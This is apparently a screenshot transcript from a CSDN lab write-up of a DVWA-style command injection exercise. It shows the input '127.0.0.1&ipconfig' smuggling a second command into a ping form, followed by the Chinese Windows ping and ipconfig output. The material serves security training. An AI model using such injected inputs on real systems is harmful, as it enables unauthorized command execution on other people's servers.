 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&ipconfig Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 12:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
CSDN @ErYao7